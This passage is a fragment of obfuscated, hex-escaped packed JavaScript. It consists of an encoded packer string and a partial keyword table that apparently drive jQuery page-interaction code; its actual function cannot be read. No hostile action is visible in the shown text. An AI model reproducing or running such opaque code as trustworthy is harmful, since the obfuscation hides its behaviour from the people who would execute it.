x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x33\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x7D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x7D\x7D\x7D\x32\x39\x38\x28\x29\x3B\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x32\x31\x31\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x39\x38\x28\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x7D\x7D\x29\x3B\x32\x34\x35\x28\x34\x34\x32\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x32\x31\x32\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x7D\x3B\x32\x34\x35\x28\x34\x34\x32\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x32\x31\x33\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x7D\x3B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x32\x31\x34\x5D\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x3B\x32\x34\x35\x28\x35\x33\x35\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x32\x31\x37\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x3B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x2C\x33\x36\x30\x29\x7D\x29\x7D\x3B\x32\x34\x35\x28\x35\x33\x34\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x3B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x2C\x33\x36\x30\x29\x7D\x29\x7D\x3B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x3B\x32\x34\x32\x20\x34\x35\x33\x3D\x24\x28\x32\x32\x38\x5B\x32\x31\x38\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x36\x34\x5D\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x32\x31\x39\x5D\x2C\x32\x35\x37\x28\x34\x34\x33\x29\x7B\x34\x34\x33\x5B\x32\x32\x38\x5B\x32\x32\x30\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x33\x30\x38\x3D\x24\x5B\x32\x32\x38\x5B\x32\x32\x32\x5D\x5D\x28\x33\x35\x34\x2C\x32\x32\x38\x5B\x32\x32\x31\x5D\x29\x3B\x32\x34\x32\x20\x35\x34\x36\x3D\x24\x28\x33\x35\x34\x29\x5B\x32\x32\x38\x5B\x32\x32\x32\x5D\x5D\x28\x32\x32\x38\x5B\x32\x32\x33\x5D\x29\x3B\x33\x30\x38\x3D\x33\x30\x38\x5B\x32\x32\x38\x5B\x37\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x32\x34\x5D\x29\x5B\x31\x5D\x3B\x33\x30\x38\x3D\x24\x28\x32\x32\x38\x5B\x32\x32\x34\x5D\x2B\x33\x30\x38\x29\x3B\x33\x30\x38\x3D\x33\x30\x38\x5B\x32\x32\x38\x5B\x32\x32\x35\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x37\x5D\x5D\x3B\x34\x35\x33\x5B\x32\x32\x38\x5B\x32\x32\x36\x5D\x5D\x28\x7B\x35\x34\x31\x3A\x33\x30\x38\x7D\x2C\x33\x39\x38\x29\x7D\x29\x7D\x7D\x2C\x33\x39\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x32\x32\x37\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x66\x36\x39\x62\x7C\x78\x37\x34\x7C\x5F\x30\x78\x33\x34\x61\x32\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x32\x44\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x43\x7C\x76\x61\x72\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x69\x66\x7C\x78\x36\x37\x7C\x78\x36\x34\x7C\x6A\x7C\x78\x36\x32\x7C\x78\x36\x42\x7C\x78\x32\x30\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x77\x7C\x7C\x64\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x37\x37\x7C\x62\x7C\x78\x37\x36\x7C\x68\x7C\x78\x37\x39\x7C\